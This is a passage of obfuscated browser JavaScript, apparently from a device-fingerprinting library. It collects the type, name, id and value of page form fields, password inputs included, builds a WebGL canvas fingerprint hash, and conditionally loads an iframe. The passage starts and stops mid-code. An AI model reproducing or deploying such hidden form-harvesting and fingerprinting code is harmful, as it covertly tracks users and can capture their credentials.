}if(typeof td_D4!==[][[]]+""&&td_D4===null){td_D4=new td_ne();}return td_D4;}td_3M.tdz_fb7046546bf94ad0be1340bab955ca23=new td_3M.td_0Z("\x66\x62\x37\x30\x34\x36\x35\x34\x36\x62\x66\x39\x34\x61\x64\x30\x62\x65\x31\x33\x34\x30\x62\x61\x62\x39\x35\x35\x63\x61\x32\x33\x30\x35\x30\x61\x35\x32\x35\x33\x35\x66\x35\x34\x35\x61\x34\x63\x34\x30\x30\x37\x31\x34\x35\x64\x35\x64\x31\x32\x30\x35\x35\x32\x30\x65\x30\x30\x35\x35");
var td_3M=td_3M||{};function td_5K(td_Sb,td_MY,td_s3){var td_vc=1;var td_zu=1;var td_Uz=30000;var td_Nn=250;td_Sb=(typeof td_Sb!==[][[]]+"")?td_3M.toNumber(td_Sb):td_vc;td_MY=(typeof td_MY!==[][[]]+"")?td_3M.toNumber(td_MY):td_Uz;
td_s3=(typeof td_s3!==[][[]]+"")?td_3M.toNumber(td_s3):td_Nn;var td_AN=(td_Sb===null||td_vc>td_Sb)?td_vc:td_Sb;var td_lk=(td_MY===null||td_zu>td_MY)?td_Uz:td_MY;var td_eC=(td_s3===null||td_Nn>td_s3)?td_Nn:td_s3;
var td_qw=3;var td_ML=null;var td_Ob=null;var td_d7=null;var td_qq=2048;var td_SS=false;var td_Yx=0;var td_ju=true;var td_qK={"\x69\x6e\x70\x75\x74":1,"\x66\x69\x65\x6c\x64\x73\x65\x74":1,"\x6f\x75\x74\x70\x75\x74":1,"\x73\x65\x61\x72\x63\x68":1,"\x74\x65\x78\x74":1,"\x70\x61\x73\x73\x77\x6f\x72\x64":1,"\x74\x65\x78\x74\x61\x72\x65\x61":1,"\x6f\x62\x6a\x65\x63\x74":1,"\x73\x65\x6c\x65\x63\x74":1,"\x62\x75\x74\x74\x6f\x6e":1,"\x6d\x65\x74\x65\x72":1,"\x65\x6d\x61\x69\x6c":1,"\x64\x61\x74\x61\x6c\x69\x73\x74":1,"\x63\x68\x65\x63\x6b\x62\x6f\x78":1,"\x72\x61\x64\x69\x6f":1,"\x63\x6f\x6c\x6f\x72":1,"\x64\x61\x74\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65-\x6c\x6f\x63\x61\x6c":1,"\x66\x69\x6c\x65":1,"\x68\x69\x64\x64\x65\x6e":1,"\x6d\x6f\x6e\x74\x68":1,"\x6e\x75\x6d\x62\x65\x72":1,"\x72\x61\x6e\x67\x65":1,"\x74\x65\x6c":1,"\x74\x69\x6d\x65":1,"\x75\x72\x6c":1,"\x77\x65\x65\x6b":1,"\x6f\x70\x74\x69\x6f\x6e":1,"\x73\x75\x62\x6d\x69\x74":1,"\x72\x65\x73\x65\x74":1,"\x69\x6d\x61\x67\x65":1};
var td_I5=true;var td_wk=10;var td_e5=0;var td_kT=null;var td_D9=null;function td_TD(td_XV){return(typeof td_XV===[][[]]+""||td_XV===null||td_XV==="");}function td_hM(td_HW){if(typeof td_HW===[][[]]+""||td_HW===null){return null;
}if(!td_TD(td_HW.name)){return td_3M.sanitisedInputNames(td_HW.name);}return null;}function td_Nh(td_bZ){if(typeof td_bZ===[][[]]+""||td_bZ===null){return null;}if(!td_TD(td_bZ.id)){return td_3M.sanitisedInputNames(td_bZ.id);
}return null;}function td_bw(td_V9){if(typeof td_V9===[][[]]+""||td_V9===null){return null;}if(typeof td_V9.type!==[][[]]+""&&td_V9.type!==null){return td_V9.type;}if(typeof td_V9.nodeName===[][[]]+""||td_V9.nodeName===null){return td_V9.nodeName;
}return null;}function td_lt(td_PE,td_pk){if(typeof td_PE===[][[]]+""||td_PE===null){return null;}if(td_pk===((typeof(td_3M.tdz_fb7046546bf94ad0be1340bab955ca23)!=="undefined"&&typeof(td_3M.tdz_fb7046546bf94ad0be1340bab955ca23.td_f)!=="undefined")?(td_3M.tdz_fb7046546bf94ad0be1340bab955ca23.td_f(0,8)):null)&&typeof td_PE.checked!==[][[]]+""&&td_PE.checked!==null){return""+td_PE.checked;
}if(td_pk===((typeof(td_3M.tdz_fb7046546bf94ad0be1340bab955ca23)!=="undefined"&&typeof(td_3M.tdz_fb7046546bf94ad0be1340bab955ca23.td_f)!=="undefined")?(td_3M.tdz_fb7046546bf94ad0be1340bab955ca23.td_f(0,8)):null)&&typeof td_PE.indeterminate!==[][[]]+""&&td_PE.indeterminate!==null){return""+td_PE.indeterminate;
}if(typeof td_PE.value!==[][[]]+""&&td_PE.value!==null){return td_PE.value;}if(typeof td_PE.textContent!==[][[]]+""&&td_PE.textContent!==null){return td_PE.textContent;}return null;}function td_Ge(td_XC){return td_qK.hasOwnProperty(td_XC);
}function td_ut(td_us,td_Pn){var td_ay=td_bw(td_us);if(td_ay===null||td_ay===""||!td_Ge(td_ay)&&!td_3M.isContentEditable(td_us)){return;}var td_EO=td_Nh(td_us);var td_xS=td_hM(td_us);if(td_ay===null||(td_EO===null&&td_xS===null)){return;
}var td_b7=td_3d(td_lt(td_us,td_ay));if(td_TD(td_b7)){td_b7=null;}td_1m.set(td_ay,td_xS,td_EO,((td_Pn)?false:null),null,td_b7);}function td_rG(td_Zy,td_mU){if(typeof"".toUpperCase===[][[]]+""){return false;
}if(typeof td_Zy===[][[]]+""||td_Zy.all===undefined||td_Zy.all.length===undefined){return false;}var td_Cq=null;var td_ot=td_Zy.all.length;for(var td_DK=0;td_DK<td_ot;++td_DK){if(typeof td_Zy.all.hasOwnProperty!==[][[]]+""&&td_Zy.all.hasOwnProperty!==null&&!td_Zy.all.hasOwnProperty(td_DK)){continue;
}var td_wU=td_Zy.all[td_DK];if(typeof td_wU.length!==[][[]]+""){for(var td_br=0;td_br<td_wU.length;++td_br){if(!td_wU.hasOwnProperty(td_br)){continue;}td_ut(td_wU[td_br],td_mU);}}else{td_ut(td_wU,td_mU);
}}return true;}function td_pa(td_er,td_sJ){if(td_er===null||typeof Array===[][[]]+""||typeof Array.prototype===[][[]]+""||typeof Array.prototype.concat===[][[]]+""||typeof Array.prototype.concat.apply===[][[]]+""){return false;
}var td_RD=[];for(var td_k6 in td_qK){if(!td_qK.hasOwnProperty(td_k6)){continue;}var td_dk=td_er.getElementsByTagName(td_k6);var td_zv=[];for(var td_yt in td_dk){td_zv[td_yt]=td_dk[td_yt];}td_RD=Array.prototype.concat.apply(td_RD,td_zv);
}for(var td_up in td_RD){if(typeof td_RD.hasOwnProperty!==[][[]]+""&&!td_RD.hasOwnProperty(td_up)){continue;}var td_Nx=td_RD[td_up];td_ut(td_Nx,td_sJ);}return true;}function td_qZ(td_Ly){var td_HQ=null;
if(typeof td_3M.td_4g!==[][[]]+""&&typeof td_3s!==[][[]]+""){td_HQ=td_3M.td_4g(td_3s).document;}else{if(typeof td_3M.td_2F!==[][[]]+""){td_HQ=td_3M.td_2F();}}if(td_HQ===null){return false;}if(!td_rG(td_HQ,td_Ly)){if(!td_pa(td_HQ,td_Ly)){return false;
}}return td_1m.length()>0;}function td_Sf(){if(!td_qZ(td_I5)){}}function td_PT(){if(td_1m.isPending()){if(td_a()-td_Yx<500||td_SS){return;}td_SS=td_Yv();td_Yx=td_a();if(td_SS){td_SS=false;td_Tt();}td_1m.resetPending();
}}this.init=function(){td_L(window,td_5D,td_Tt,td_ju);td_L(window,td_1L,td_Tt,td_ju);td_1m.setAttr(((typeof(td_3M.tdz_fb7046546bf94ad0be1340bab955ca23)!=="undefined"&&typeof(td_3M.tdz_fb7046546bf94ad0be1340bab955ca23.td_f)!=="undefined")?(td_3M.tdz_fb7046546bf94ad0be1340bab955ca23.td_f(8,3)):null),td_qw);
if(!td_qZ(td_I5)){td_1m.setAttr(((typeof(td_3M.tdz_fb7046546bf94ad0be1340bab955ca23)!=="undefined"&&typeof(td_3M.tdz_fb7046546bf94ad0be1340bab955ca23.td_f)!=="undefined")?(td_3M.tdz_fb7046546bf94ad0be1340bab955ca23.td_f(11,8)):null),true);
return;}td_I5=false;if(td_kT===null){td_ML=setInterval(td_PT,td_eC);}else{td_ML=td_kT(td_PT);}td_Ob=setInterval(td_Sf,(td_eC-100));td_d7=setTimeout(td_Tt,td_lk);};function td_QL(td_yf){td_ML=td_yf;}function td_Tt(){if((td_kT===null&&td_ML!==null)||(td_kT!==null&&td_e5===0)){clearInterval(td_ML);
td_ML=null;}else{if(td_kT){clearTimeout(td_ML);}}if(td_Ob){clearInterval(td_Ob);td_Ob=null;}if(td_d7!==null){clearTimeout(td_d7);td_d7=null;}td_J(window,td_5D,td_Tt,td_ju);td_J(window,td_1L,td_Tt,td_ju);
}if(typeof td_1m===[][[]]+""||td_1m===null){return;}if(typeof td_2L!==[][[]]+""&&td_2L!==null){var td_hz=[td_eC,td_QL];var td_rn=new td_2L(td_hz);td_e5=td_rn[0];td_kT=td_rn[1];}td_D9={"\x4f\x4e\x4c\x59_\x56\x45\x52\x53\x49\x4f\x4e_\x46\x49\x45\x4c\x44_\x4c\x45\x4e\x47\x54\x48":td_wk,"\x4d\x41\x58\x53\x49\x5a\x45":td_qq,"\x52_\x55\x53\x45\x44_\x52\x45\x46":td_1m.getUsedRef(),"\x52_\x46\x49\x4c\x4c_\x52\x45\x46":td_1m.getFillRef(),"\x46\x49\x4c\x4c_\x54\x59\x50\x45_\x55\x4e\x53\x45\x54":td_1m.getUnsetFillType()};
if(typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null){return;}if(typeof td_1w===[][[]]+""||td_1w===null){return;}var td_eu=td_1w(td_D9);if(typeof td_eu===[][[]]+""||td_eu===null||td_eu.length!==1){return;
}var td_Yv=td_eu[0];if(typeof td_Yv===[][[]]+""||td_Yv===null){return;}setTimeout(this.init,td_AN);}td_3M.tdz_24c3338c85e14140a558230431c60fbb=new td_3M.td_0Z("\x32\x34\x63\x33\x33\x33\x38\x63\x38\x35\x65\x31\x34\x31\x34\x30\x61\x35\x35\x38\x32\x33\x30\x34\x33\x31\x63\x36\x30\x66\x62\x62\x34\x37\x34\x37\x30\x36\x31\x33\x34\x30\x34\x37\x34\x61\x30\x61\x35\x62\x34\x31\x34\x33\x35\x34\x34\x63\x30\x35\x30\x39\x35\x35\x31\x39\x30\x31\x30\x66\x34\x66\x35\x37\x35\x31\x35\x37\x35\x38\x30\x31\x35\x34\x31\x62\x34\x36\x35\x35\x31\x34\x30\x62\x30\x66\x35\x37\x35\x61\x31\x37\x35\x32\x35\x66\x31\x65\x34\x66\x30\x36\x35\x61\x35\x32\x30\x39\x30\x33\x34\x33\x35\x34\x35\x36\x35\x37\x30\x64\x35\x30\x34\x64\x34\x38\x35\x37\x34\x31\x35\x39\x35\x39\x35\x36\x35\x66\x31\x37\x35\x37\x35\x63\x34\x62\x31\x35\x30\x37\x35\x30\x35\x33\x30\x66\x35\x65\x35\x63\x34\x39\x31\x35\x31\x34\x35\x64\x35\x37\x30\x32\x35\x64\x34\x34\x34\x33\x35\x31\x35\x33\x30\x38\x34\x36\x35\x63\x35\x37\x35\x63\x31\x33\x35\x63\x35\x62\x34\x34\x34\x31\x34\x33\x35\x30\x35\x63\x30\x39\x30\x33\x31\x36\x30\x39\x35\x35\x31\x37\x34\x37\x34\x31\x35\x61\x35\x61\x31\x36\x34\x63\x35\x30\x34\x35\x34\x37\x35\x31\x35\x32\x30\x36\x31\x30\x31\x31\x35\x61\x34\x36\x35\x31\x34\x36\x35\x61\x35\x66\x35\x61\x30\x38\x35\x30\x31\x37\x34\x32\x34\x32\x30\x66\x30\x30\x31\x37\x34\x36\x35\x31\x34\x33\x34\x35\x35\x36\x35\x30\x30\x63\x34\x33\x35\x62\x35\x61\x30\x39\x35\x65\x34\x36\x30\x61\x34\x32\x35\x31\x31\x33\x34\x63\x35\x63\x35\x36\x35\x35\x31\x33\x34\x36\x35\x31\x35\x30\x30\x35\x34\x33\x34\x30\x37\x33\x30\x39\x30\x65\x30\x64\x34\x30\x30\x66\x31\x35\x35\x63\x35\x61\x35\x37\x31\x38\x30\x65\x35\x39\x35\x63\x30\x62\x31\x39\x31\x64\x31\x31\x31\x34\x31\x30\x34\x31\x34\x33\x37\x36\x35\x37\x35\x65\x35\x63\x34\x32\x31\x34\x30\x65\x31\x31\x30\x30\x35\x39\x35\x63\x30\x39\x31\x30\x35\x39\x31\x32\x31\x34\x34\x33\x31\x33\x35\x34\x35\x66\x36\x37\x33\x33\x35\x37\x34\x36\x30\x63\x34\x35\x35\x64\x35\x65\x35\x61\x31\x30\x35\x63\x31\x35\x34\x33\x35\x64\x35\x31\x30\x37\x31\x38\x34\x34\x35\x63\x34\x32\x30\x61\x34\x32\x35\x39\x30\x39\x30\x63\x34\x63\x34\x61\x34\x64\x34\x66\x31\x33\x30\x33\x31\x64\x30\x38\x34\x66\x31\x38\x30\x34\x34\x62\x30\x31\x31\x64\x30\x61\x34\x32\x35\x66\x30\x38\x35\x31\x31\x35\x35\x35\x35\x33\x35\x61\x35\x65\x31\x63\x31\x61\x31\x31\x34\x33\x31\x36\x31\x30\x34\x36\x30\x35\x30\x65\x36\x64\x37\x32\x31\x31\x35\x32\x35\x34\x37\x30\x35\x37\x30\x66\x35\x37\x34\x37\x34\x35\x30\x63\x31\x34\x34\x37\x35\x31\x35\x33\x35\x35\x31\x64\x35\x32\x35\x34\x36\x64\x37\x35\x34\x32\x35\x35\x35\x34\x37\x32\x30\x63\x35\x39\x34\x32\x30\x32\x34\x63\x31\x61\x31\x64\x30\x36\x35\x36\x30\x35\x31\x64\x30\x33\x31\x34\x34\x33\x35\x66\x35\x39\x33\x61\x37\x37\x34\x36\x35\x30\x35\x33\x37\x33\x30\x65\x35\x61\x34\x37\x35\x63\x31\x63\x34\x61\x31\x66\x30\x36\x30\x36\x30\x37\x34\x64\x30\x36\x31\x63\x34\x36\x35\x32\x34\x63\x30\x37\x31\x38\x34\x33\x30\x32\x31\x61\x30\x38\x34\x38\x30\x63\x34\x62\x35\x63\x31\x31\x35\x38\x35\x62\x35\x66\x35\x37\x35\x66\x30\x64\x35\x61\x34\x37\x35\x31\x35\x66\x35\x32\x35\x37\x35\x31\x31\x63\x34\x31\x30\x64\x35\x31\x35\x33\x30\x37\x30\x63\x31\x34\x35\x33\x34\x37");
var td_3M=td_3M||{};function td_5W(){((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(0,10)):null);
var td_Ty=360;var td_Hm=Math.PI*2;var td_Je=null;var td_V5=null;var td_Bv=true;var td_vK=null;this.tryAgain=function(){return td_Bv;};this.getFPParams=function(){if(td_Je!==null){td_Bv=false;return((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(10,5)):null)+td_Je;
}return"";};this.getRunTimeMS=function(){if(td_vK!==null){return((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(15,4)):null)+td_3M.toFixed(td_vK,2);
}return"";};function td_J1(td_JM){return[Math.min(1,Math.max(0,Math.abs(td_JM*6-3)-1)),Math.min(1,Math.max(0,2-Math.abs(td_JM*6-2))),Math.min(1,Math.max(0,2-Math.abs(td_JM*6-4)))];}function td_R2(td_NE,td_P6,td_ir,td_gG,td_Us,td_Hi){if(td_Us===undefined){td_Us=0;
}if(td_Hi===undefined){td_Hi=Math.PI*2;}var td_G2=Math.min(td_Hm,td_Hi-td_Us);var td_sM=td_G2===td_Hm?[]:[td_NE,td_P6];var td_e0=[];var td_hD=Math.round(td_Ty*td_G2/td_Hm);for(var td_Kp=0;td_Kp<=td_hD;
td_Kp++){var td_LM=td_Us+td_G2*td_Kp/td_hD;var td_Tu=td_NE+td_ir*Math.cos(td_LM);var td_pU=td_P6+td_ir*Math.sin(td_LM);var td_qC=td_NE+td_gG*Math.cos(td_LM);var td_hd=td_P6+td_gG*Math.sin(td_LM);td_sM.push(td_Tu,td_pU,td_qC,td_hd);
var td_uF=(Math.PI/2-td_LM)/(2*Math.PI);if(td_uF<0){td_uF+=1;}var td_Of=td_J1(td_uF);td_e0.push.apply(td_e0,td_Of);td_e0.push.apply(td_e0,td_Of);}return{"\x70\x6f\x73\x69\x74\x69\x6f\x6e":td_sM,"\x63\x6f\x6c\x6f\x72":td_e0};
}function td_kD(){var td_te=td_o();try{var td_NQ=td_V5.getContext(((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(19,6)):null))||td_V5.getContext(((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(25,19)):null))||td_V5.getContext(((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(44,5)):null))||td_V5.getContext(((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(49,18)):null))||td_V5.getContext(((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(67,9)):null));
if(td_NQ){var td_uM=((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(76,21)):null)+((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(97,24)):null)+((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(121,21)):null)+((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(142,20)):null)+""+((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(162,11)):null)+"{"+((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(173,19)):null)+((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(192,46)):null)+"}";
var td_rF=((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(76,21)):null)+((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(238,12)):null)+"{"+((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(250,76)):null)+"}";
var td_vu=td_NQ.createProgram();for(var td_Kv=0;td_Kv<2;++td_Kv){var td_hq=td_Kv===0?td_uM:td_rF;var td_qk=td_NQ.createShader(td_Kv===0?td_NQ.VERTEX_SHADER:td_NQ.FRAGMENT_SHADER);td_NQ.shaderSource(td_qk,td_hq);
td_NQ.compileShader(td_qk);var td_Wj=td_NQ.getShaderParameter(td_qk,td_NQ.COMPILE_STATUS);if(!td_Wj){td_Bv=false;return;}td_NQ.attachShader(td_vu,td_qk);td_NQ.linkProgram(td_vu);}td_Wj=td_NQ.getProgramParameter(td_vu,td_NQ.LINK_STATUS);
if(!td_Wj){td_Bv=false;return;}td_NQ.useProgram(td_vu);var td_nH=td_R2(0,0,0.6,0.9);var td_Oo=new Float32Array(td_nH.position);var td_BS=new Float32Array(td_nH.color);var td_Gv=td_NQ.createBuffer();td_NQ.bindBuffer(td_NQ.ARRAY_BUFFER,td_Gv);
td_NQ.bufferData(td_NQ.ARRAY_BUFFER,td_Oo,td_NQ.STATIC_DRAW);var td_So=td_NQ.getAttribLocation(td_vu,((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(326,8)):null));
td_NQ.vertexAttribPointer(td_So,2,td_NQ.FLOAT,false,0,0);td_NQ.enableVertexAttribArray(td_So);var td_WU=td_NQ.createBuffer();td_NQ.bindBuffer(td_NQ.ARRAY_BUFFER,td_WU);td_NQ.bufferData(td_NQ.ARRAY_BUFFER,td_BS,td_NQ.STATIC_DRAW);
var td_ns=td_NQ.getAttribLocation(td_vu,((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(334,5)):null));
td_NQ.vertexAttribPointer(td_ns,3,td_NQ.FLOAT,false,0,0);td_NQ.enableVertexAttribArray(td_ns);td_NQ.enable(td_NQ.DEPTH_TEST);td_NQ.clearColor(0,0,0,1);td_NQ.viewport(0,0,td_V5.width,td_V5.height);td_NQ.clearColor(1,1,1,1);
td_NQ.clear(td_NQ.COLOR_BUFFER_BIT|td_NQ.DEPTH_BUFFER_BIT);td_NQ.drawArrays(td_NQ.TRIANGLE_STRIP,0,td_nH.position.length/2);}var td_Qz=td_V5.toDataURL(((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(339,9)):null));
if(!td_Qz){td_Bv=false;return;}td_Je=td_0d(td_Qz,5381);}catch(td_oS){td_Bv=false;return;}td_vK+=td_o()-td_te;}this.setup=function(){var td_Zi=td_o();try{td_V5=document.createElement(((typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb)!=="undefined"&&typeof(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f)!=="undefined")?(td_3M.tdz_24c3338c85e14140a558230431c60fbb.td_f(348,6)):null));
if(!td_V5){td_Bv=false;return null;}td_V5.width=256;td_V5.height=256;setTimeout(function(){td_kD();});}catch(td_JI){td_Bv=false;return null;}td_vK=td_o()-td_Zi;};}var td_3M=td_3M||{};td_3M.toNumber=function(td_C){if(typeof td_C===[][[]]+""||td_C===null||typeof Number===[][[]]+""){return td_C;}try{var td_o=Number(td_C);if(!td_0G(td_o)&&td_0J(td_o)){return td_o;}}catch(td_r){}return td_C;
};td_3M.toFixed=function(td_P,td_J){if(typeof td_P===[][[]]+""||td_P===null){return 0;}try{var td_B=td_6x(td_P);if(typeof td_B!==[][[]]+""&&typeof td_B!==null&&typeof td_B.toFixed!==[][[]]+""){if(!td_0G(td_B)&&td_0J(td_B)){return td_6x(td_B.toFixed(td_J));
}else{return 0;}}}catch(td_L){}var td_C=td_P.toString();var td_z=td_C.lastIndexOf(".");if(td_z!==-1&&td_C.length>(td_z+(td_J+1))){var td_Z=td_C.substr(0,(td_z+(td_J+1)));return td_3M.toNumber(td_Z);}return td_3M.toNumber(td_P);
};td_3M.toFixedDecimal2=function(td_i){if(typeof td_i===[][[]]+""||td_i===null){return 0;}var td_a=100;return Math.round(td_i*td_a)/td_a;};td_3M.parseInt=function(td_a){var td_c;try{td_c=td_2T(td_a);}catch(td_o){return 0;
}if(typeof td_c===[][[]]+""||td_c===null||td_0G(td_c)||!td_0J(td_c)){return 0;}return td_c;};td_3M.tdz_866e2d6512f5480ea4e6912592763735=new td_3M.td_0Z("\x38\x36\x36\x65\x32\x64\x36\x35\x31\x32\x66\x35\x34\x38\x30\x65\x61\x34\x65\x36\x39\x31\x32\x35\x39\x32\x37\x36\x33\x37\x33\x35\x34\x64\x35\x38\x35\x64\x30\x62\x35\x64\x31\x33\x35\x38\x36\x36\x35\x30\x35\x34\x30\x37\x34\x37\x35\x64");
var td_3M=td_3M||{};function td_1o(){var td_zY="";if(typeof td_4d!==[][[]]+""){td_zY=(td_4d.td_3Z!==((typeof(td_3M.tdz_866e2d6512f5480ea4e6912592763735)!=="undefined"&&typeof(td_3M.tdz_866e2d6512f5480ea4e6912592763735.td_f)!=="undefined")?(td_3M.tdz_866e2d6512f5480ea4e6912592763735.td_f(0,7)):null))?td_4d.td_3Z:((td_4d.td_1G!==((typeof(td_3M.tdz_866e2d6512f5480ea4e6912592763735)!=="undefined"&&typeof(td_3M.tdz_866e2d6512f5480ea4e6912592763735.td_f)!=="undefined")?(td_3M.tdz_866e2d6512f5480ea4e6912592763735.td_f(0,7)):null))?td_4d.td_1G:"");
}if(td_zY!==((typeof(td_3M.tdz_866e2d6512f5480ea4e6912592763735)!=="undefined"&&typeof(td_3M.tdz_866e2d6512f5480ea4e6912592763735.td_f)!=="undefined")?(td_3M.tdz_866e2d6512f5480ea4e6912592763735.td_f(7,6)):null)){td_3M.load_iframe(td_2A,document);
}}var td_3M=td_3M||{};td_3M.td_6O=function(){};td_3M.hasDebug=false;td_3M.trace=function(){};td_3M.hasTrace=false;td_3M.tdz_db275a88f08a4586aa8cacc623ae5468=new td_3M.td_0Z("\x64\x62\x32\x37\x35\x61\x38\x38\x66\x30\x38\x61\x34\x35\x38\x36\x61\x61\x38\x63\x61\x63\x63\x36\x32\x33\x61\x65\x35\x34\x36\x38\x30\x32\x30\x66\x35\x34\x35\x33\x35\x37\x30\x61\x35\x61\x35\x35\x30\x34\x35\x35\x35\x61\x31\x35\x35\x64\x35\x31\x36\x63\x35\x37\x30\x33\x31\x31\x35\x39\x31\x30\x31\x32\x31\x34\x30\x63\x34\x34\x35\x36\x37\x36\x31\x37\x30\x30\x35\x62\x34\x30\x37\x35\x34\x64\x31\x37\x31\x36\x35\x64\x35\x61\x37\x30\x31\x37\x35\x64\x35\x36\x31\x32\x37\x39\x37\x36\x33\x31\x36\x31\x36\x31\x35\x39\x34\x33\x31\x35\x30\x65\x35\x65\x30\x61\x30\x64\x30\x66\x30\x36\x35\x32\x35\x39\x35\x36\x31\x38\x30\x37\x35\x61\x35\x35\x34\x34\x35\x63\x30\x66\x30\x37\x34\x62\x35\x33\x35\x61\x31\x36\x35\x36\x35\x62\x30\x65\x35\x31\x34\x61\x30\x30\x35\x37\x34\x31\x35\x64\x34\x34\x30\x61\x30\x34\x34\x31\x31\x36\x31\x31\x32\x30\x30\x32\x34\x36\x34\x31\x37\x66\x30\x65\x30\x36\x35\x65\x36\x30\x37\x33\x36\x30\x33\x30\x32\x33\x36\x30\x37\x32\x37\x34\x33\x32\x37\x64\x37\x34\x32\x33\x37\x33\x36\x63\x30\x30\x34\x31\x34\x31\x35\x37\x35\x35\x30\x65\x30\x63\x34\x38\x30\x66\x30\x34\x31\x37\x30\x36\x34\x36\x35\x33\x34\x30\x31\x35\x30\x30\x37\x30\x35\x61\x34\x32\x35\x64\x31\x36\x32\x33\x34\x30\x34\x35\x35\x61\x31\x36\x37\x34\x35\x64\x30\x30\x34\x34\x37\x39\x31\x33\x34\x36\x35\x61\x34\x66\x36\x33\x31\x31\x32\x30\x34\x61\x31\x31\x30\x65\x31\x34\x33\x31\x35\x66\x35\x35\x35\x62\x31\x35\x32\x34\x34\x37\x34\x36\x35\x39\x34\x66\x32\x30\x30\x64\x34\x35\x35\x39\x37\x61\x31\x35\x35\x30\x35\x64\x31\x34\x34\x33\x35\x30\x30\x38\x35\x32\x34\x31\x35\x39\x35\x61\x31\x35\x30\x66\x35\x39\x31\x35\x30\x38\x30\x34\x30\x32\x34\x32\x35\x62\x35\x63\x30\x66\x31\x37\x35\x30\x35\x38\x35\x39\x35\x39\x30\x30\x30\x64\x35\x30\x35\x64\x35\x30\x30\x32\x34\x63\x35\x39\x30\x35\x35\x33\x35\x64\x31\x32\x34\x37\x35\x36\x35\x37\x34\x33\x30\x66\x31\x35\x36\x37\x30\x66\x30\x34\x30\x64\x33\x63\x35\x62\x35\x62\x35\x64\x33\x65\x30\x38\x35\x34\x34\x63\x36\x39\x35\x39\x31\x32